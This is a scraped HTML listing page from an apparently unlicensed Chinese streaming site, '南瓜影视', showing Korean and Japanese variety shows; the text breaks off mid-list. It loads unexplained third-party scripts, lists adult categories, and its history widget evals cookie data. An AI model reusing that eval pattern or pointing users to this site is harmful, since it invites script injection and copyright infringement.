

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gzhtqp.com/ykxo/31.html
body_size: 7115
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>2026年好看的日韩综艺大全-最新日韩综艺排行榜推荐-第1页-南瓜影视</title><meta name="keywords" content="南瓜影视,日韩综艺,2026年最新日韩综艺,热门日韩综艺,好看的日韩综艺，日韩综艺排行榜，日韩综艺推荐" /><meta name="description" content="南瓜影视日韩综艺频道提供最新好看的日韩综艺节目,丰富多彩的热门日韩综艺节目在线免费观看。每天第一时间更新,更多好看的日韩综艺节目推荐尽在南瓜影视" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-font.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-ui.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-site.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-color.css" type="text/css" name="default" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-color.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color1.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color2.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color3.css" type="text/css" name="skin" disabled/><script>var maccms={"path":"","mid":"1","url":"www.gzhtqp.com","wapurl":"www.gzhtqp.com","mob_status":"0"};</script><script type="text/javascript" src="/template/sm/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/sm/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-site.js?v="></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-ui.js?v="></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-cms.js?v="></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 90px;}.myui-header__top{ position: fixed;} body.active{padding-top: 60px;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/sm/static/images/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/sm/static/images/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/sm/static/images/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style></head><body><script src="https://bdym10.com/template/dg/1.js"></script><script src="https://bdym10.com/template/dg/g.js"></script><script src="https://bdym10.com/template/dg/lm.js"></script><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/sm/static/picture/logo.png"/><img class="img-responsive visible-xs" src="/template/sm/static/picture/logo.png"/></a></div><ul class="myui-header__menu nav-menu"><li class=" active hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-sm hidden-xs"><a href="/ykxo/1.html">电影</a></li><li class=" hidden-sm hidden-xs"><a href="/ykxo/38.html">短剧</a></li><li class=" hidden-sm hidden-xs"><a href="/ykxo/2.html">电视剧</a></li><li class=" hidden-sm hidden-xs"><a href="/ykxo/3.html">综艺</a></li><li class=" hidden-sm hidden-xs"><a href="/ykxo/4.html">动漫</a></li><li class=" hidden-sm hidden-xs"><a href="/actor.html">明星</a></li><li class="dropdown-hover"><a href="javascript:;">分类<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/38.html">短剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/1.html">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/2.html">电视剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/3.html">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/4.html">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/5.html">新闻资讯</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/49.html">体育赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/52.html">伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/6.html">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/7.html">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/8.html">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/27.html">奇幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/9.html">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/10.html">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/25.html">悬疑片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/26.html">犯罪片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/11.html">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/12.html">战争片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/28.html">邵氏电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/39.html">解说</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/48.html">自制电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/24.html">纪录片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/13.html">国产剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/14.html">香港剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/15.html">台湾剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/21.html">韩剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/16.html">日剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/22.html">泰剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/20.html">欧美剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/23.html">海外剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/29.html">国产综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/30.html">欧美综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/31.html">日韩综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/32.html">港台综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/33.html">国产动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/34.html">日韩动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/35.html">欧美动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/37.html">动画片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/36.html">港台动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/17.html">电影资讯</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/18.html">娱乐新闻</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/47.html">擦边爽剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/40.html">女频恋爱</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/44.html">古装仙侠</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/41.html">反转爽剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/43.html">年代穿越</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/42.html">脑洞悬疑</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/45.html">现代都市</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/46.html">有声动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/50.html">篮球赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/51.html">足球赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/53.html">港台三级</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/54.html">韩国伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/55.html">欧美伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/ykxo/56.html">日本伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/actor.html">明星</a></li></ul></div></li></ul><script type="text/javascript" src="/template/sm/static/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------.html">视频</li><li class="news" data-action="/artsearch/-------.html">资讯</li><li class="actor" data-action="/actor/search.html">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="" autocomplete="off" style=" padding-left: 72px;"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/-------------.html" title=""><span class="badge badge-first">0</span></a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><a class="text-333" href="/hse/116269-1-1.html" title="酒馆鬼怪"><span class="pull-right text-red">更新至01集</span>酒馆鬼怪</a><a class="text-333" href="/hse/115036-1-1.html" title="阿尔涅的事件簿"><span class="pull-right text-red">更新至01集</span>阿尔涅的事件簿</a><a class="text-333" href="/hse/113320-1-1.html" title="第一个男人"><span class="pull-right text-red">更新第01集</span>第一个男人</a><a class="text-333" href="/hse/48198-1-1.html" title="新爱神之影"><span class="pull-right text-red">更新第06集</span>新爱神之影</a><a class="text-333" href="/hse/15854-1-1.html" title="紫川第二季"><span class="pull-right text-red">更新至25集</span>紫川第二季</a><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li></ul></div></div></div></header><script type="text/javascript">MyTheme.Other.Headroom();</script><div class="container"><div class="row"><div class="myui-panel active myui-panel-bg2 clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a rel="nofollow" class="slideDown-btn more pull-right" href="javascript:;">展开<i class="fa fa-angle-down"></i></a><h3 class="title">日韩综艺</h3><a rel="nofollow" class="more text-muted" href="/vodshow/31-----------.html">筛选</a></div></div><div class="myui-panel_bd"><div class="slideDown-box" style="display: none;"><ul class="myui-screen__list clearfix" data-align="left"><li><a rel="nofollow" class="text-muted btn">类型</a></li><li><a rel="nofollow" class="btn" href="/vodshow/31-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/29-----------.html">国产综艺</a></li><li><a rel="nofollow" class="btn" href="/vodshow/30-----------.html">欧美综艺</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/31-----------.html">日韩综艺</a></li><li><a rel="nofollow" class="btn" href="/vodshow/32-----------.html">港台综艺</a></li></ul></div><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">排序</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/31--time---------.html">时间</a></li><li><a rel="nofollow" class="btn" href="/vodshow/31--hits---------.html">人气</a></li><li><a rel="nofollow" class="btn" href="/vodshow/31--score---------.html">评分</a></li></ul></div></div></div><div class="col-pd text-center"> 南瓜影视日韩综艺栏目为您提供最新好看的日韩综艺，包含 <a rel="nofollow" href="/vodshow/32-----------.html">港台综艺</a> <a rel="nofollow" href="/vodshow/31-----------.html">日韩综艺</a> <a rel="nofollow" href="/vodshow/30-----------.html">欧美综艺</a> <a rel="nofollow" href="/vodshow/29-----------.html">国产综艺</a> 等内容。南瓜影视为用户提供满意便捷的视频免费在线观看服务。 </div> <div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><ul class="myui-vodlist clearfix"><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/116269.html" title="酒馆鬼怪" data-original="https://pic.youkupic.com/upload/vod/20260121-1/cb0bf19e180f5e990f47cf4f71ffc19a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/116269.html" title="酒馆鬼怪">酒馆鬼怪</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/116231.html" title="单身即地狱第五季" data-original="https://pic.youkupic.com/upload/vod/20260120-1/317350000422f5995b6e01d672c0d904.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至04集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/116231.html" title="单身即地狱第五季">单身即地狱第五季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/299.html" title="同床异梦2：你是我的命运" data-original="https://shandianpic.vip/upload/vod/20251209-1/1b39e7dec24193b8582363cd7c576b72.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-text text-">更新20251208</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/299.html" title="同床异梦2：你是我的命运">同床异梦2：你是我的命运</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/260.html" title="极限84" data-original="https://shandianpic.vip/upload/vod/20251209-1/64edfcaaa3db545d75e00f72052f7965.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第02集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/260.html" title="极限84">极限84</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/510.html" title="我家的熊孩子" data-original="https://shandianpic.vip/upload/vod/20251208-1/6c47cde4db6b9aa22a0dc2180c6a86bc.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2016</span></span><span class="pic-text text-">更新20251207</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/510.html" title="我家的熊孩子">我家的熊孩子</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/7236.html" title="两天一夜第四季" data-original="https://pic.youkupic.com/upload/vod/20211011-1/549d2e1608758582665bfa04707d71dd.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">更新至20251207期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/7236.html" title="两天一夜第四季">两天一夜第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/7237.html" title="Running Man" data-original="https://pic.youkupic.com/upload/vod/20240409-1/ab3828ba4263f89d953b21a3e3a7d798.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2010</span></span><span class="pic-text text-">更新至20251207期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/7237.html" title="Running Man">Running Man</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/576.html" title="全知干预视角" data-original="https://shandianpic.vip/upload/vod/20251208-1/2fc8f152aeb0a2e5fad12b5fc15793b0.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-text text-">更新20251206</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/576.html" title="全知干预视角">全知干预视角</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/585.html" title="拜托了冰箱" data-original="https://shandianpic.vip/upload/vod/20251208-1/2ad3567fc363f31bdc36da732b760e5a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2014</span></span><span class="pic-text text-">更新第50集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/585.html" title="拜托了冰箱">拜托了冰箱</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/116111.html" title="Veiled Cup" data-original="https://pic.youkupic.com/upload/vod/20260118-1/500feebf80d7375940e9d01c12597ef6.webp"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至02集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/116111.html" title="Veiled Cup">Veiled Cup</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/7904.html" title="惊人的星期六" data-original="https://pic.youkupic.com/upload/vod/20211010-1/0b881c57a1295c85682d6e462683e4a1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-text text-">更新至20251206期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/7904.html" title="惊人的星期六">惊人的星期六</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/113120.html" title="大学战争3" data-original="https://snzypic.vip/upload/vod/20251214-1/38829134803f70e1999b0120eb4e925d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/113120.html" title="大学战争3">大学战争3</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/8373.html" title="闲着干嘛呢？" data-original="https://pic.youkupic.com/upload/vod/20211010-1/8a6e79dd416a68a70dec62bcddc8efa4.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">更新至20251206期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/8373.html" title="闲着干嘛呢？">闲着干嘛呢？</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/1013.html" title="认识的哥哥" data-original="https://shandianpic.vip/upload/vod/20251207-1/f8cd8e8e9f6abb0ea25be0d2181975fd.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2015</span></span><span class="pic-text text-">更新20251206</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/1013.html" title="认识的哥哥">认识的哥哥</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/8797.html" title="我独自生活" data-original="https://pic.youkupic.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg"><span class="play 